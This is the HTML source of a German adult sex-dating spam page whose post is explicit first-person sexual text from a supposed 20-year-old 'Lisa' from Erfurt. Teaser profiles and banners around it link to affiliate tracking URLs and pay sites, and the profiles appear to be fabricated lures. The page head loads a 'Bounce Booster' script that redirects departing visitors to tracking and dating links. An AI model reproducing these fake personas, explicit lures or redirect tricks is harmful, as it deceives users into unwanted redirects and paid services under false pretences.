.linktable {margin-top: 15px;} .linktable a {text-decoration:none} .linktable td { vertical-align: top; } a.featured { font-weight: bold; } table.linklisttable { width:100%; border-width: 0px 0px 0px 0px; border-spacing: 5px; /* border-style: outset outset outset outset; border-color: gray gray gray gray; */ border-collapse: separate; } table.linklisttable th { border-width: 1px 1px 1px 1px; padding: 3px 3px 3px 3px; background-color: #f4f5f3; /* border-style: none none none none; border-color: gray gray gray gray; -moz-border-radius: 3px 3px 3px 3px; */ } table.linklisttable td { border-width: 1px 1px 1px 1px; padding: 3px 3px 3px 3px; background-color: #dee1d8; /* border-style: dotted dotted dotted dotted; border-color: gray gray gray gray; -moz-border-radius: 3px 3px 3px 3px; */ } .linklistcatname{ font-family: arial; font-size: 16px; font-weight: bold; border: 0; padding-bottom: 10px; padding-top: 10px; } .linklistcatnamedesc{ font-family: arial; font-size: 12px; font-weight: normal; border: 0; padding-bottom: 10px; padding-top: 10px; } .linklistcolumnheader{ font-weight: bold; } div.rsscontent{color: #333333; font-family: "Helvetica Neue",Arial,Helvetica,sans-serif;font-size: 11px;line-height: 1.25em; vertical-align: baseline;letter-spacing: normal;word-spacing: normal;font-weight: normal;font-style: normal;font-variant: normal;text-transform: none; text-decoration: none;text-align: left;text-indent: 0px;max-width:500px;} #ll_rss_results { border-style:solid;border-width:1px;margin-left:10px;margin-top:10px;padding-top:3px;background-color:#f4f5f3;} .rsstitle{font-weight:400;font-size:0.8em;color:#33352C;font-family:Georgia,"Times New Roman",Times,serif;} .rsstitle a{color:#33352C} #ll_rss_results img { max-width: 400px; /* Adjust this value according to your content area size*/ height: auto; } .rsselements {float: right;} .highlight_word {background-color: #FFFF00} .previouspage {float:left;margin-top:10px;font-weight:bold} .nextpage {float: right;margin-top:10px;font-weight:bold} .resulttitle {padding-top:10px;} .catdropdown { width: 300px; } #llsearch {padding-top:10px;} .lladdlink { margin-top: 16px; } .lladdlink #lladdlinktitle { font-weight: bold; } .lladdlink table { margin-top: 5px; margin-bottom: 8px; border: 0; border-spacing: 0; border-collapse: collapse; } .lladdlink table td { border: 0; height: 30px; } .lladdlink table th { border: 0; text-align: left; font-weight: normal; width: 400px; } .lladdlink input[type="text"] { width: 300px; } .lladdlink select { width: 300px; } .llmessage { margin: 8px; border: 1px solid #ddd; background-color: #ff0; } .pageselector { margin-top: 20px; text-align: center; } .selectedpage { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #f4f5f3; } .unselectedpage { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dee1d8; } .previousnextactive { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dee1d8; } .previousnextinactive { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dddddd; color: #cccccc; } .LinksInCat { display:none; } .allcatalphafilterlinkedletter, .catalphafilterlinkedletter, .catalphafilteremptyletter, .catalphafilterselectedletter, .allcatalphafilterselectedletter { width: 16px; height: 30px; float:left; margin-right: 6px; text-align: center; } .allcatalphafilterlinkedletter, .allcatalphafilterselectedletter { width: 40px; } .catalphafilterlinkedletter { background-color: #aaa; color: #444; } .catalphafilteremptyletter { background-color: #ddd; color: #fff; } .catalphafilterselectedletter { background-color: #558C89; color: #fff; } .catalphafilter { padding-bottom: 30px; } .recently_updated { padding: 8px; margin: 14px; color: #FFF; background-color: #F00; } .emptycat { color: #ccc; } .level1 { margin-left: 20px; } .level2 { margin-left: 40px; } .level3 { margin-left: 60px; } .level4 { margin-left: 80px; } .level5 { margin-left: 100px; } .level6 { margin-left: 120px; }</style>
<meta name="google-site-verification" content="RfrT-NlT13eRhap2MmkEK0UD8su9GEo3lmXlr4N0v08" /><!-- Bounce Booster (DEVELOPER) v1.52 - http://www.bouncebooster.com -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var bouncebooster={"url_default":["https:\/\/trk.prodproof.com\/78353be2-9912-4585-87a8-3731ce23878d?o=2274&subPublisher=rotation"],"url_twitter":["https:\/\/hausfrauen.info\/fbdating\/"],"bounce_mode":"once","bounce_trigger":"user","bounce_percent":"100","async":true,"type":"developer"};</script>
<script type="text/javascript">(function(d,s){var js=d.createElement(s),p=d.getElementsByTagName(s)[0];s.type='text/javascript';s.async=true;js.src='https://geileficktreffen.info/wp-content/plugins/bouncebooster/js/bouncebooster.js';p.parentNode.insertBefore(js,p);})(document,'script');</script>
<!-- // Bounce Booster -->
<link rel="icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-150x150.jpeg.webp" sizes="32x32" />
<link rel="icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg.webp" />
<meta name="msapplication-TileImage" content="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<link data-minify="1" rel='stylesheet' id='fcform-frontend-styles-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/css/fcform.css?ver=1739186535' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">#cboxLoadingGraphic{--wpr-bg-3a38aee8-23ec-4679-9e3c-9327bb1a4ea6: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/loading.gif');}#cboxPrevious{--wpr-bg-1c35bb3e-cc47-43c2-ac91-7732ee330607: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/controls.png');}#cboxNext{--wpr-bg-fe2d2b9b-ea74-4d52-b5f9-a08bcbd3cf27: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/controls.png');}#cboxClose{--wpr-bg-82557734-796e-4ac8-bc89-d5d87f4b8dee: url('https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/images/controls.png');}.bsmform .bsmform-box .bsmform-logo{--wpr-bg-cab720ea-cd4b-4588-a439-f0a299aaba0e: url('https://geileficktreffen.info/wp-content/plugins/fcform/bsm/img/icon.png');}.bsmform3-container .bsmform3-container-right .bsmform3-arrow{--wpr-bg-dc9a0467-76dc-4210-837a-68064d207e6a: url('https://geileficktreffen.info/wp-content/plugins/fcform/bsm/img/arrow.png');}.bsmform3-container .bsmform3-container-left .deal-wrapper .gratiscoins{--wpr-bg-dd53ecf1-8150-4f13-b6cd-50f5bf8881bf: url('https://geileficktreffen.info/wp-content/plugins/fcform/bsm/img/coins-deal.png');}.rll-youtube-player .play{--wpr-bg-24bfcc0b-80ef-4557-b96d-5e836dc2897e: url('https://geileficktreffen.info/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#cboxLoadingGraphic","style":"#cboxLoadingGraphic{--wpr-bg-3a38aee8-23ec-4679-9e3c-9327bb1a4ea6: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/loading.gif');}","hash":"3a38aee8-23ec-4679-9e3c-9327bb1a4ea6","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/loading.gif"},{"selector":"#cboxPrevious","style":"#cboxPrevious{--wpr-bg-1c35bb3e-cc47-43c2-ac91-7732ee330607: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png');}","hash":"1c35bb3e-cc47-43c2-ac91-7732ee330607","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png"},{"selector":"#cboxNext","style":"#cboxNext{--wpr-bg-fe2d2b9b-ea74-4d52-b5f9-a08bcbd3cf27: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png');}","hash":"fe2d2b9b-ea74-4d52-b5f9-a08bcbd3cf27","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png"},{"selector":"#cboxClose","style":"#cboxClose{--wpr-bg-82557734-796e-4ac8-bc89-d5d87f4b8dee: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png');}","hash":"82557734-796e-4ac8-bc89-d5d87f4b8dee","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/link-library\/colorbox\/images\/controls.png"},{"selector":".bsmform .bsmform-box .bsmform-logo","style":".bsmform .bsmform-box .bsmform-logo{--wpr-bg-cab720ea-cd4b-4588-a439-f0a299aaba0e: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/icon.png');}","hash":"cab720ea-cd4b-4588-a439-f0a299aaba0e","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/icon.png"},{"selector":".bsmform3-container .bsmform3-container-right .bsmform3-arrow","style":".bsmform3-container .bsmform3-container-right .bsmform3-arrow{--wpr-bg-dc9a0467-76dc-4210-837a-68064d207e6a: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/arrow.png');}","hash":"dc9a0467-76dc-4210-837a-68064d207e6a","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/arrow.png"},{"selector":".bsmform3-container .bsmform3-container-left .deal-wrapper .gratiscoins","style":".bsmform3-container .bsmform3-container-left .deal-wrapper .gratiscoins{--wpr-bg-dd53ecf1-8150-4f13-b6cd-50f5bf8881bf: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/coins-deal.png');}","hash":"dd53ecf1-8150-4f13-b6cd-50f5bf8881bf","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/fcform\/bsm\/img\/coins-deal.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-24bfcc0b-80ef-4557-b96d-5e836dc2897e: url('https:\/\/geileficktreffen.info\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"24bfcc0b-80ef-4557-b96d-5e836dc2897e","url":"https:\/\/geileficktreffen.info\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body  class="wp-singular post-template-default single single-post postid-630 single-format-standard wp-custom-logo wp-theme-neve  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div  class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Zum Inhalt springen		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geileficktreffen.info/" aria-label="Geile Ficktreffen private Frauen suchen geile Ficktreffen" rel="home"><div class="logo-on-top"><img width="599" height="107" src="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" fetchpriority="high" srcset="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp 599w,https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.webp 300w" sizes="(max-width: 599px) 100vw, 599px" /><div class="nv-title-tagline-wrap"><p class="site-title">Geile Ficktreffen</p><small>private Frauen suchen geile Ficktreffen</small></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</nav>

<div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-full-contained has-center header--row"
	data-row-id="bottom" data-show-on="desktop">

	<div
		class="header--row-inner header-bottom-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain"
			aria-label="Primäres Menü">

		<ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263 contained"><div class="wrap"><a href="http://geileficktreffen.info">Startseite Geile Ficktreffen</a></div></li>
<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 contained"><div class="wrap"><a href="https://geileficktreffen.info/dating-finder/">Dating Finder</a></div></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030 contained"><div class="wrap"><a href="https://geileficktreffen.info/link-liste/">Ficktreffen Tips</a></div></li>
<li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230 contained"><div class="wrap"><a href="https://geileficktreffen.info/garantiert-ein-ficktreffen-finden/">Ficktreffen finden</a></div></li>
<li id="menu-item-2942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942 contained"><div class="wrap"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item mobile-center tablet-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geileficktreffen.info/" aria-label="Geile Ficktreffen private Frauen suchen geile Ficktreffen" rel="home"><div class="logo-on-top"><img width="599" height="107" src="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.webp 599w,https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.webp 300w" sizes="(max-width: 599px) 100vw, 599px" /><div class="nv-title-tagline-wrap"><p class="site-title">Geile Ficktreffen</p><small>private Frauen suchen geile Ficktreffen</small></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigationsmenü"
					aria-label="Navigationsmenü "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigationsmenü</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigationsmenü"
					aria-label="Navigationsmenü "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigationsmenü					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain"
			aria-label="Primäres Menü">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263 contained"><div class="wrap"><a href="http://geileficktreffen.info">Startseite Geile Ficktreffen</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 contained"><div class="wrap"><a href="https://geileficktreffen.info/dating-finder/">Dating Finder</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030 contained"><div class="wrap"><a href="https://geileficktreffen.info/link-liste/">Ficktreffen Tips</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230 contained"><div class="wrap"><a href="https://geileficktreffen.info/garantiert-ein-ficktreffen-finden/">Ficktreffen finden</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942 contained"><div class="wrap"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
<div id="page-header-grid"  class="hfg_page_header page-header">
	</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main  id="content" class="neve-main">

	<div  class="container single-post-container">
		<div class="row">
						<article id="post-630"
					class="nv-single-post-wrap col post-630 post type-post status-publish format-standard has-post-thumbnail hentry category-kostenlos-ficken category-seitensprung-gesucht category-spontanes-sexdate category-tabulose-ficktreffen tag-blond tag-blondine tag-ficken tag-ficktreffen tag-girl tag-privat-ficken tag-sex tag-sextreffen tag-sexy tag-treffen">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><small class="nv--yoast-breadcrumb neve-breadcrumbs-wrapper"><span><span><a href="https://geileficktreffen.info/">Startseite</a></span> » <span class="breadcrumb_last" aria-current="page">sexy Blondine will privat gefickt werden</span></span></small><h1 class="title entry-title">sexy Blondine will privat gefickt werden</h1><ul class="nv-meta-list"><li class="meta category "><a href="https://geileficktreffen.info/kostenlos-ficken/" rel="category tag">kostenlos ficken</a>, <a href="https://geileficktreffen.info/seitensprung-gesucht/" rel="category tag">Seitensprung gesucht</a>, <a href="https://geileficktreffen.info/spontanes-sexdate/" rel="category tag">spontanes Sexdate</a>, <a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li><li class="meta date posted-on last"><time class="entry-date published" datetime="2026-01-10T00:45:37+01:00" content="2026-01-10">10. Januar 2026</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div class="gewetve gewetve-14"><div class="gewetve-single aewetve-212"><b><a class="gofollow" data-track="MjEyLDE0LDEsNjA=" href="https://heutenocheinsextreffen.spontanficken.net/"target="_blank">Hi, ich bin die Birgit aus Krefeld, 45 Jahre alt und geschieden und suche einen geilen Ficker für ab und zu. Melde dich mal!</a></b></div></div><figure style="width: 350px" class="wp-caption alignnone"><a title="Teen Blondine ficken" href="https://geileficktreffen.info/blondficktgut/"  rel="noopener"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20467'%3E%3C/svg%3E" alt="junge Blondine will privat gefickt werden" width="350" height="467" border="0" data-lazy-src="https://geileficktreffen.info/wp-content/uploads/2016/08/scharfes-maedel-20jahre-1.jpg.webp" /><noscript><img decoding="async" src="https://geileficktreffen.info/wp-content/uploads/2016/08/scharfes-maedel-20jahre-1.jpg.webp" alt="junge Blondine will privat gefickt werden" width="350" height="467" border="0" /></noscript></a><figcaption class="wp-caption-text">junge Blondine will privat gefickt werden</figcaption></figure>
<h2>Blondine will privat gefickt werden</h2>
<p>Hey ihr geilen Typen da draußen! Ich bin die Lisa, 20 Jahre alt und ich komme aus Erfurt. Du glaubst gar nicht, wie ich es satt habe, die Nächte alleine zu verbringen. Meine langen, blonden Haare und mein praller Popo haben bisher leider keinen Mann gefunden, der es mir richtig besorgen konnte. Aber heute Abend soll sich das ändern. Ich bin rattenscharf und habe nur eins im Kopf: hart gefickt zu werden. Ich will keine romantischen Dates oder Smalltalk, ich will einfach nur von einem richtigen Kerl durchgenommen werden. Also los, meldet euch bei mir, wenn ihr bereit seid, mich ausgiebig zu befriedigen.</p>
<p>Ich habe schon seit einigen Monaten keinen <a href="https://geileficktreffen.info/sexgeile-blondine-steht-auf-arschficken-beim-sextreffen/" title="Sexgeile Blondine steht auf arschficken beim Sextreffen"  data-wpil-monitor-id="939">Sex</a> mehr gehabt und das macht mich wahnsinnig. Es ist einfach nicht auszuhalten, diese ständige Geilheit in mir zu spüren, ohne dass jemand da ist, der sie stillen kann. Aber heute Abend wird sich das ändern. Ich will sofort, dass sich ein Kerl aus meiner Stadt oder meiner Nähe meldet und zu mir nach Hause kommt. Ich will keine Zeit verlieren, denn meine Muschi juckt und meine Nippel sind steif vor Erregung. Also beeilt euch, denn ich bin schon ganz ungeduldig und bereit, mich von euch verwöhnen zu lassen.</p><div class="gewetve gewetve-11"><div class="gewetve-single aewetve-163"><h5 style="text-align: center;"><a class="gofollow" data-track="MTYzLDExLDEsNjA=" title="Hartz4 Blondine" href="https://trk.icetraff.com/f07d64a2-c949-4fca-a395-99894c550778?o=2349&subPublisher=post_geileficktreffen" target="_blank" rel="noopener"rel="nofollow"><em><div class='dropshadowboxes-container ' style='width:auto;'>
                            <div class='dropshadowboxes-drop-shadow dropshadowboxes-rounded-corners dropshadowboxes-inside-and-outside-shadow dropshadowboxes-raised-with-inside-shadow-with-outside-shadow dropshadowboxes-effect-default' style=' border: px solid #dddddd; height:; background-color:#ffffff;    '>
                            Hilfe, mein Mann sitzt im Knast zur Zeit und ich will endlich mal gefickt werden! sexy Hartz4 Blondine!
                            </div>
                        </div></em></a></h5></div></div>
<p>Und glaub mir, ich werde mich nicht zurückhalten. Wenn du erstmal bei mir bist, werde ich dich mit meinen Kurven um den Verstand bringen. Ich werde dich in meinen Bann ziehen und dir zeigen, wie sehr ich es brauche, von einem richtigen Mann gefickt zu werden. Sehr gerne will ich, dass du meinen prallen Popo knetest und meine langen blonden Haare beim <a href="https://geileficktreffen.info/hast-du-lust-eine-sexy-milf-42-privat-zu-ficken/" title="Hast du Lust eine sexy MILF (42) privat zu ficken?"  data-wpil-monitor-id="844">Sex</a> durchwirbelst. Ich will deine Hände auf meinem Körper spüren und deinen harten Schwanz in mir. Meine Muschi ist schon ganz feucht und ich kann es kaum erwarten, dass du mich endlich nimmst und es mir richtig besorgst.</p>
<h2>Wenn du eine richtig scharfe Blondine ficken willst bist du bei mir richtig!</h2>
<p>Und du kannst sicher sein, dass ich mich revanchieren werde. Ich bin nicht nur eine scharfe <a href="https://geileficktreffen.info/geile-fickschlampe-sucht-private-ficktreffen/" title="Geile Fickschlampe sucht private Ficktreffen"  data-wpil-monitor-id="498">Blondine mit geilen</a> Kurven, sondern auch richtig versaut im Bett. Ich werde dir all deine Wünsche erfüllen und dich zu meinem persönlichen Sexobjekt machen. Am Liebsten werde ich dich blasen, bis du vor Geilheit zitterst und dich so lange reiten, bis du vor Lust schreist. Und wenn du es richtig gut machst, kannst du mich vielleicht auch von hinten nehmen und spüren, wie eng meine Muschi ist. Also worauf wartest du noch? Schreib mir jetzt und lass uns diesen Abend zu einem unvergesslichen Sexabenteuer machen.</p>
<p>Und keine Sorge, es bleibt alles unter uns. Ich will keinen festen Freund, ich will einfach nur Spaß haben und meine Geilheit stillen. Also lass uns keine Zeit verschwenden und uns gegenseitig befriedigen, bis wir nicht mehr können. Ich kann es kaum erwarten, deine Hände und deinen Schwanz auf meinem Körper zu spüren. Also sei nicht schüchtern und schreib mir jetzt, denn ich bin bereit, von dir privat gefickt zu werden.</p>
<h2 style="text-align: center;"><a href="https://geileficktreffen.info/blondficktgut/"  rel="noopener"><em><div class='dropshadowboxes-container ' style='width:auto;'>
                            <div class='dropshadowboxes-drop-shadow dropshadowboxes-rounded-corners dropshadowboxes-inside-and-outside-shadow dropshadowboxes-raised-with-inside-shadow-with-outside-shadow dropshadowboxes-effect-default' style=' border: px solid #dddddd; height:; background-color:#ffffff;    '>
                            Junge Blondine will gefickt werden
                            </div>
                        </div></em></a></h2>
<div class="gewetve gewetve-4"><div class="gewetve-single aewetve-192"><a class="gofollow" data-track="MTkyLDQsMSw2MA==" href="https://pornocasting.tv"target="_blank"><img width="300" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" data-lazy-src="https://geileficktreffen.info/wp-content/grumpy/fickenfürgeld.gif" /><noscript><img width="300" height="100" src="https://geileficktreffen.info/wp-content/grumpy/fickenfürgeld.gif" /></noscript></a></div></div></p></div>			<div class="nv-related-posts">
				<div class="section-title">
					<h2>						Mehr Geile Ficktreffen für Dich					</h2>				</div>
				<div class="posts-wrapper">
											<div class="related-post">
							<div class="content">
																			<a class="th-wrap" href="https://geileficktreffen.info/fette-granny-kostenlos-ficken/" style="--mb: 0px;">
												<img width="444" height="620" src="https://geileficktreffen.info/wp-content/uploads/2025/10/fette-granny-kostenlos-ficken.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Willst du eine fette Granny kostenlos ficken?" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2025/10/fette-granny-kostenlos-ficken.jpg.webp 444w,https://geileficktreffen.info/wp-content/uploads/2025/10/fette-granny-kostenlos-ficken-215x300.jpg.webp 215w" sizes="(max-width: 444px) 100vw, 444px" />											</a>
																						<h3 class="title entry-title" style="--mb: 20px;">
												<a href="https://geileficktreffen.info/fette-granny-kostenlos-ficken/">
													Fette Granny kostenlos ficken												</a>
											</h3>
											<div style="--mb: 20px;"><ul class="nv-meta-list"><li class="meta category last"><a href="https://geileficktreffen.info/tabulose-ficktreffen/" rel="category tag">Tabulose Ficktreffen</a></li></ul></div>											<div class="description excerpt-wrap" style="--mb: 0px;">
												<p>Ey Leute, bin ich Eva und komm aus Dessau. Geboren in Polen bin ich 27 Jahre jung und suche ältere Mann für Sex OHNE finanzielle&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/fette-granny-kostenlos-ficken/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">Fette Granny kostenlos ficken</span></a></div>
											</div>
																		</div>
						</div>
												<div class="related-post">
							<div class="content">
																			<a class="th-wrap" href="https://geileficktreffen.info/milf-aus-wuppertal/" style="--mb: 0px;">
												<img fetchpriority="high" width="353" height="600" src="https://geileficktreffen.info/wp-content/uploads/2025/10/bbw-milf-aus-wuppertal.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="MILF aus Wuppertal sucht tabulose Sextreffen" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2025/10/bbw-milf-aus-wuppertal.jpg.webp 353w,https://geileficktreffen.info/wp-content/uploads/2025/10/bbw-milf-aus-wuppertal-177x300.jpg.webp 177w" sizes="(max-width: 353px) 100vw, 353px" />											</a>
																						<h3 class="title entry-title" style="--mb: 20px;">
												<a href="https://geileficktreffen.info/milf-aus-wuppertal/">
													MILF aus Wuppertal												</a>
											</h3>
											<div style="--mb: 20px;"><ul class="nv-meta-list"><li class="meta category last"><a href="https://geileficktreffen.info/hausfrau-ficken/" rel="category tag">Hausfrau ficken</a>, <a href="https://geileficktreffen.info/kostenlos-ficken/" rel="category tag">kostenlos ficken</a></li></ul></div>											<div class="description excerpt-wrap" style="--mb: 0px;">
												<p>Hi, ich bin die Birgit aus Krefeld, 45 Jahre alt und geschieden und suche einen geilen Ficker für ab und zu. Melde dich mal!BBW MILF&hellip;&nbsp;</p>
<div class="read-more-wrapper"><a href="https://geileficktreffen.info/milf-aus-wuppertal/" class="button button-primary" rel="bookmark">Weiterlesen &gt;&gt;<span class="screen-reader-text">MILF aus Wuppertal</span></a></div>
											</div>
																		</div>
						</div>
												<div class="related-post">
							<div class="content">
																			<a class="th-wrap" href="https://geileficktreffen.info/tabulose-milf-sucht-ficktreffen/" style="--mb: 0px;">
